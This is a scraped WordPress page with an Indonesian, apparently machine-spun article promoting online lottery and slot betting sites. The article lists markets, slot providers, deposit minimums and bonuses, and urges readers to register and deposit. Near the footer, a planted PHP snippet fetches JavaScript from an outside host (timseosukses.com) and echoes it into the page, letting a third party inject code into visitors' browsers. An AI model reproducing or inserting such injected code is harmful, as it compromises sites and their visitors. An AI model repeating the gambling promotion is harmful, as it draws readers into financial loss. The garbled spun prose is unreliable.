						<span class="nav-previous"><a href="https://pursuitride.org/rujukan-bandar-togel-slots-paling-dipercaya-2023-dan-terkomplet-batulicin/" rel="prev"><span class="meta-nav">&larr;</span> Previous</a></span>
						<span class="nav-next"><a href="https://pursuitride.org/rujukan-bandar-togel-slots-bisa-dipercaya-2023-serta-terkomplet-barabai/" rel="next">Next <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-329" class="post-329 post type-post status-publish format-standard hentry category-toto-macau">
	<header class="entry-header">
		<h1 class="entry-title">Referensi Bandar Togel Slots Dapat dipercaya 2023 dan Terkomplet 
Nunukan</h1>

				<div class="entry-meta">
			<span class="sep">Posted on </span><a href="https://pursuitride.org/referensi-bandar-togel-slots-dapat-dipercaya-2023-dan-terkomplet-nunukan/" title="23:51" rel="bookmark"><time class="entry-date" datetime="2023-05-03T23:51:01+07:00">03/05/2023</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://pursuitride.org/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Harus dianggap jika judi togel dan slots online ialah ke-2  contoh perjudian online yang mode serta jadi tenar sekarang ini. Hal ini tentu bukan tiada argumen, lantaran togel dan slots sebagai permainan yang diperkirakan dapat memberi sejumlah keuntungan ditambah lantaran langkah bermainnya yang mempermudah ketimbang permainan judi lain sekalinya. Maka itu, siapa-siapa saja orang jelas tertarik pada coba keberuntungan bermain togel slots yang waktu ini juga telah bisa dicapai di sebagian besar bandar judi. Tetapi demikian, untuk membikin anda merasa kan pengalaman yang paling mengesankan dan memberikan keuntungan main judi itu, tentulah anda penting pilih tergabung di satu diantara saran bandar togel slots dapat dipercaya 2023 di Indonesia sebab permainan yang disajikan begitu komplet.</p>
<p>Bandar togel slots dapat dipercaya 2023 datang di Indonesia dengan sediakan dan tawarkan pelayanan judi togel dan slots online terpilih. Untuk memberinya kepuasan, bandar bisa dipercaya siapkan jejeran pasaran togel yang komplet di ikuti  beberapa tipe permainan slots online banyak yang digotong melalui provider slots termasyhur di dunia. Hal mirip ini barangkali masih tetap sukar anda temui pada biro judi yang lain rata-rata hanya menyiapkan satu diantara dari ke-2  perjudian itu. Selengkapnya opsi model judi yang disiapkan biro judi togel slots bisa dipercaya di Indonesia tentunya memberi penawaran yang demikian menarik lantaran masing-masing anggota bisa coba semua hoki terbaik sekedar dengan penting menunjuk permainkan permainan judi slots maupun togel yang disiapkan komplet didalamnya.</p>
<p>Ditambah lagi, bandar togel slots dapat dipercaya 2023 punya pelayanan jam operasional 24 jam non-stop maka dari itu bisa membantu pesertanya terhubung taruhan judi togel atau slots online setiap waktu. Di lain bagian, sarana pelayanan judi yang disajikan agen judi slots serta togel bisa dipercaya di Indonesia sangat oke dan komplet. Hasilnya, apakah yang dibutuhkan oleh tiap beberapa anggotanya jelas bisa terselenggarakan dengan baik sekali tiap saat main judi slots dan togel online.</p>
<p>Tetapi, satu soal yang nyata kalau type apapun itu permainan yang anda permainkan baik togel atau slots jelas akan tidak sukar berikan pelbagai ragam keuntungan yang atraktif sekali. Juga, banyak promosi bonus terkini yang dijajakan bandar togel slots bisa dipercaya 2023 sekarang yang memiliki tujuan berikan tiap-tiap tambahan keuntungan buat semua anggotanya hingga apabila ingin mendapati keuntungan tidak cuma mesti diterima pas menang taruhan saja.</p>
<h2>Data Penting dan Menarik Tentang Bandar Togel Slots Bisa dipercaya 2023 di Indonesia</h2>
<p>Mengenali tiap apa pun yang berada pada bandar togel slots paling dipercaya 2023 di Indonesia benar-benar atraktif sekali buat beberapa bettor mengikutinya. Bahkan juga, ketahui info sekitar agen judi togel slots dapat dipercaya itu benar-benar dianjurkan serta penting untuk beberapa pemain saat sebelum masuk didalamnya biar bisa memperbanyak kepercayaan maupun keyakinan biar semakin tertarik masuk dan main judi togel online slots di bandar itu. Lebih selengkapnya, berikut kami bahas tentang info menarik terkait bandar togel slots dapat dipercaya 2023 di Indonesia diantaranya:</p>
<h2>Pasaran togel terunggul</h2>
<p>Berita menarik pertama berkenaan bandar togel slots bisa dipercaya 2023 di Indonesia pastinya yakni dari pasaran togel terpilih yang disiapkan. Terkait judi togel merupakan permainan yang penting yang disiapkan, jadi telah dipastikan bandar yang bisa dipercaya lengkapinya secara banyak tipe pasaran togel terunggul yang bagus sekali. Buat beberapa tipe pasaran toto terbaik yang sekarang ini disajikan serta dapat anda memainkan pada broker judi togel slots bisa dipercaya salah satunya yakni seperti togel hongkong, toto macau, togel Cambodia, singapore pools, togel taiwan dan masihlah banyak yang lain.</p>
<h2>Provider slots permainan terhebat</h2>
<p>Tidak cuman togel yang memikat dengan didatangkan  pasaran yang komplet, judi slots online yang berada pada bandar togel slots paling dipercaya 2023 di Indonesia juga pasti juga gak kalah menariknya lantaran terus menyuguhkan rangkaian permainan slots yang komplet dari pelbagai provider slots game terbaik yang dibawanya. Sama yang kita pahami, waktu ini telah ada demikian begitu banyak beberapa jenis perjudian slots online yang pastinya semuanya dapat anda coba di broker judi togel slots bisa dipercaya dengan sejumlah nama provider terhebat mencakup habanero, CQ9, Pragmatic, GMW, Spadegaming, IDN Slots dan sebagainya.</p>
<h2>Model deposit</h2>
<p>Info yang memikat juga dari bandar togel slots bisa dipercaya 2023 di Indonesia ialah tentang sistem deposit yang disajikan. Model deposit yang didatangkan bandar paling dipercaya pastilah begitu komplet dan penuhi kepentingan semuanya member-nya dalam keringanan deposit. Hingga, bermain judi togel dan slots online dapat makin mempermudah dengan bisa menunjuk cara pembayaran yang disiapkan seperti opsi rekening bank, pulsa, Dana serta sejumlah opsi e-wallet lain sampai QR.</p>
<h2>Sedikitnya negosiasi deposit</h2>
<p>Disamping menarik sebab cara deposit yang ditunjukkan bandar togel slots dapat dipercaya sangatlah komplet, pastinya yang gak kalah menariknya untuk anda kenali adalah dari sedikitnya negosiasi deposit yang dikasihkan. Seluruhnya type pembayaran apapun itu yang anggota pakai untuk main judi togel slots online lewat biro judi bisa dipercaya tentunya memberikan keuntungan sebab benar-benar bisa dijangkau. Agen judi togel slots dapat dipercaya memberinya minimum bisnis deposit senilai 10.000 IDR di mana  sedikitnya deposit dapat terjangkau itu bisa membuat peserta nikmati service judi togel slots terunggul dan terkomplet yang disajikan.</p>
<h2>Jam operasional</h2>
<p>Soal yang tentunya  jadi data menarik berkenaan bandar togel slots bisa dipercaya 2023 di Indonesia pastilah yakni jam operasional yang dipunyainya. Ada argumen khusus kenapa bermain judi slots serta togel di bandar dapat dipercaya terus membantu seluruh anggota untuk nikmati atau mengaksesnya setiap saat. Itu seluruh karena agen judi togel slots bisa dipercaya 2023 mempunyai jam operasional 24 jam yang mana sekalian jadi sarana terpilih yang didatangkannya sejauh ini.</p>
<h2>5 Keuntungan Terpilih Main di Bandar Togel Slots Dapat dipercaya 2023</h2>
<p>Apa yang sangat orang mencari di taruhan judi togel maupun slots tentu tidak lain selainnya utk sekedar cari dan mendapat keuntungan. Juga sejauh ini, togel dan slots seringkali dimainkan bettor buat cari pemasukan tambahan dan sudah ditunjukkan sampai sekarang ini. Manalagi, dengan kedatangan biro judi togel serta slots online paling dipercaya di Indonesia waktu ini pasti makin membuat lebih mudah semua bettor dalam mendapati lebih sejumlah keuntungan dengan mainkan ke-2  permainan terbaik itu. Berikut 5 keuntungan terbaik main di bandar togel slots paling dipercaya 2023 yang pasti dapat anda temukan dengan gampang:</p>
<h2>Amat mengesankan dengan opsi judi yang komplet</h2>
<p>Soal yang sangat memberikan keuntungan beberapa pemain di Indonesia jikalau main di bandar togel slots dapat dipercaya 2023 pastinya merupakan dari kepuasan. Bagaimana tak, service judi togel serta slots yang disiapkan bandar paling dipercaya selalu lebih komplet dengan ada banyaknya jumlah pasaran toto maupun perjudian slots online yang demikian banyak. Jadi, dengan ada banyaknya alternatif judi terkomplet yang didatangkan, tiap-tiap peserta juga automatis bisa mendapat kepuasan lebih lantaran bisa cari hoki terbaik dengan menunjuk type taruhan judi terunggul mana saja didalamnya.</p>
<h2>Banyak keuntungan bonus dan promosi menarik</h2>
<p>Keuntungan terhebat yang lain pastilah dapat banyak pemain peroleh jikamana main di bandar togel slots paling dipercaya 2023 yakni jumlahnya keuntungan bonus dan promosi bagus yang disiapkan. Seperti admin jabarkan pada data awal mulanya, bonus serta promosi bisa jadi tambahan keuntungan yang rata dapat diterima semua anggota. Manalagi, promosi bonus atraktif yang diberi broker judi togel dan slots paling dipercaya amatlah komplet yang mencakup bonus new peserta, cashback, bonus rollingan, referal, bonus deposit dan masihlah banyak yang lain.</p>
<h2>Bermain togel slots ringan service 24 jam</h2>
<p>Ada sebuah pelayanan 24 jam terang akan berefek di keuntungan yang dapat tiap pemain peroleh secara main di bandar togel slots bisa dipercaya 2023 di Indonesia. Sebab atas service non stop 24 jam terpilih itu juga, sekarang semuanya peserta di bandar paling dipercaya bisa nikmati atau permainkan perjudian togel juga slots online setiap saat. Hingga, buat permainkan judi togel slots tak butuh ada batas waktu yang di mana sekian lama ini kerap menjadi rintihan sejumlah penjudi karena tak tiap bandar permainan judi available dengan pelayanan 24 jam.</p>
<h2>Deposit komplet dengan minimum pembayaran paling murah</h2>
<p>Untungnya kembali apabila main di bandar togel slots dapat dipercaya 2023 di Indonesia bagi beberapa pemain ialah dapat nikmati pelayanan deposit yang paling mempermudah juga memberikan kepuasan. Buat keluasaan deposit, faksi biro judi sediakan beberapa alternatif macam teknik pembayaran deposit yang komplet. Menariknya, deposit judi togel slots lewat langkah pembayaran apa pun menjajakan sekurang-kurangnya pembayaran paling murah hingga anggota bisa permainkan perjudian togel maupun slots dengan irit modal atau tiada penting keluarkan uang yang begitu besar.</p>
<h2>Bayaran kemenangan nyata</h2>
<p>Mengenai keuntungan sangat menarik lain di mana dapat semuanya bettor di Indonesia raih kalau bermain melalui bandar togel slots dapat dipercaya 2023 adalah bayaran kemenangan sesuai kenyataan. Pemain dapat mendapat bayaran kemenangan secara langsung dari faksi bandar selesai sukses mencapai kemenangan saat bermain games slots maupun judi togel online. Karena buat biro judi togel slots yang paling dipercaya, memberi pembayaran menang buat pesertanya yaitu sesuatu perlakuan yang bagus dan memanglah setidaknya dikerjakan hingga nanti bisa merajut keyakinan masih baik dan tidak bikin peserta didalamnya terasa sedih.</p>
<h2>Bervariasi Banyak Daftar Pasaran Togel Terhebat di Indonesia dari Bandar Togel Slots Bisa dipercaya 2023</h2>
<p>Dalam memberi pelayanan judi togel supaya terus optimal, bandar togel slots bisa dipercaya 2023 sediakan beraneka banyak daftar pasaran togel terunggul di Indonesia selengkapnya. Beberapa jenis pasaran togel sekarang ini sudah ada begitu banyak alternatifnya akan tetapi tidak selama-lamanya selalu menanggung tiap-tiap bandar pelayanan judi menyiapkannya dengan komplet. Berlainan dengan yang bisa anda dapatkan di biro judi togel serta slots yang bisa dipercaya yang selalu selalu menghidangkan daftar pasaran togel paling komplet untuk bikin suka semuanya member-nya dengan bisa memasangkan taruhan togel di pasaran model apa pun.</p>
<p>Tidak cuma menurut jumlah pasarannya saja, tapi biro judi togel yang bisa dipercaya yang pasti terus memprioritaskan dalam memberinya alternatif pasaran-pasaran togel terhebat serta sah supaya dapat memberi kesempatan menang yang lebih besar maupun lebih sejumlah keuntungan buat pesertanya. Pasaran yang komplet pun jadi suatu isyarat jika agen judi togel serta slots bisa dipercaya di Indonesia selalu mengawasi kemampuannya dalam menyiapkan service togel yang berkualitas dan selalu sesuai apakah yang dikehendaki atau diharapkan seluruhnya togelers yang berada di Indonesia sekarang ini. Adapun banyak banyak daftar pasaran togel terunggul yang didatangkan oleh bandar togel slots paling dipercaya 2023 di antaranya mencakup:</p>
<p>Togel Hongkong (HK)<br />
Togel Toto Macau<br />
Togel Sydney<br />
Togel Singapore (SGP)<br />
Togel Buffalo<br />
Togel Cambodia<br />
Togel Taiwan<br />
Togel Virginia<br />
Togel Carolina<br />
Togel China<br />
Togel Bogota, dan sebagainya.<br />
7 Daftar Provider Judi Slots Terbaik Bandar Togel Slots Paling dipercaya 2023 di Indonesia</p>
<p>Sesudah suka ketahui tiap-tiap macam-macam pasaran togel alternatif terhebat serta terkomplet yang disajikan bandar togel slots paling dipercaya 2023 di Indonesia, tentulah bakal semakin memikat dan memberi kepuasan kembali untuk beberapa bettor jika bagaimana mengenal beberapa nama provider yang didatangkan didalamnya. Diketahui menjadi agen judi togel slots yang paling dipercaya, yang pasti permainan slots online yang disajikan juga selalu lebih komplet menurut jumlah juga jejeran provider slots terpilih yang didatangkan. Seperti sama pasaran toto dalam judi togel online, macam-macam permainan slots online lantas sekarang udah ada banyak jenisnya. Lantaran masing-masing provider di industri iGaming udah melansir begitu banyak produk permainan slots di industri iGaming.</p>
<p>Walaupun begitu, tidak seluruhnya banda taruhan online yang terdapat waktu ini selalu oke dengan mendatangkan permainan slots online yang komplet untuk member-nya. Karena itu, sangatlah pas kalau anda pilih tergabung dengan broker judi togel slots dapat dipercaya di Indonesia yang terus menyiapkan alternatif permainan judi slots online amat komplet dengan adanya banyak provider slots online menarik dan terunggul yang dibawanya. Berikut 7 daftar provider judi slots terhebat yang didatangkan bandar togel slots bisa dipercaya 2023 di Indonesia yang antara lain mencakup:</p>
<p>Pragmatic Play<br />
Habanero Slots<br />
Microgaming<br />
IDN Slots<br />
GMW Slots<br />
Pocket Games Soft (PG Soft)<br />
Kampiun Tren Gaming / TTG<br />
Ha-Hal Penting Sebelumnya Main di Bandar Togel Slots Online Paling dipercaya</p>
<p>Kalau anda ingin joint di bandar togel slots online dapat dipercaya 2023 dan nikmati pelayanan judi togel slots terpilih didalamnya, pastilah ada sejumlah hal utama yang pasti butuh anda pahami serta laksanakan. Sama dengan seperti akan main taruhan online secara umumnya, bermain togel dan slots di bandar paling dipercaya opsi terpilih nyata menyaratkan beberapa pemain atau bettor mengerjakan sejumlah persyaratan maupun unsur utama lain sebagai mestinya. Tetapi, penting anda kenal kalau main judi togel slots lewat bandar yang dapat dipercaya di Indonesia tentu saja akan tidak membuat anda susah atau sedih dengan semua service terhebat yang selalu dikasihkan.</p>
<p><img decoding="async" class="size-medium wp-image-10 aligncenter" src="https://pursuitride.org/wp-content/uploads/2023/05/koitoto-300x171.jpg" alt="" width="300" height="171" srcset="https://pursuitride.org/wp-content/uploads/2023/05/koitoto-300x171.jpg 300w, https://pursuitride.org/wp-content/uploads/2023/05/koitoto-1024x585.jpg 1024w, https://pursuitride.org/wp-content/uploads/2023/05/koitoto-768x439.jpg 768w, https://pursuitride.org/wp-content/uploads/2023/05/koitoto-500x286.jpg 500w, https://pursuitride.org/wp-content/uploads/2023/05/koitoto.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Bahkan juga, broker judi togel slots dapat dipercaya bukan sekedar memberinya keuntungan bagi beberapa pesertanya yang udah lama tergabung saja. Banyak pemain atau bettor yang baru pertama masuk juga ditandaskan bisa nikmati bagaimana suka serta untungnya tergabung di bandar bisa dipercaya. Sedangkan, akan halnya beberapa poin utama buat bettor sebelumnya main di bandar togel online slots online bisa dipercaya 2023 salah satunya yakni:</p>
<p>Mendaftarkan account lebih dahulu untuk mendapati ID.<br />
Lakukan deposit / serahkan dana sebagai persyaratan lain bermain judi togel slots disamping mendaftarkan account.<br />
Ketahui beberapa jenis pasaran togel maupun permainan slots online.<br />
Dalami kiat terunggul main togel slots buat mendapat kesempatan menang besar dan sejumlah keuntungan.</p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://pursuitride.org/category/toto-macau/" rel="category tag">Toto Macau</a> by <a href="https://pursuitride.org/author/admin/">admin</a>. Bookmark the <a href="https://pursuitride.org/referensi-bandar-togel-slots-dapat-dipercaya-2023-dan-terkomplet-nunukan/" title="Permalink to Referensi Bandar Togel Slots Dapat dipercaya 2023 dan Terkomplet 
Nunukan" rel="bookmark">permalink</a>.
		
			</footer><!-- .entry-meta -->
</article><!-- #post-329 -->

						<div id="comments">
	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/referensi-bandar-togel-slots-dapat-dipercaya-2023-dan-terkomplet-nunukan/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://pursuitride.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='329' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="192"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

				
			</div><!-- #content -->
		</div><!-- #primary -->


	</div><!-- #main -->

	<footer id="colophon">

			

			<div id="site-generator">
				<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyeleven\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?><script type="text/javascript" src="https://pursuitride.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://pursuitride.org/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd\/mm\/yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://pursuitride.org/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 26/102 objects using APC
Page Caching using APC 
Database Caching 1/24 queries in 0.020 seconds using APC

Served from: pursuitride.org @ 2025-11-04 03:21:58 by W3 Total Cache
-->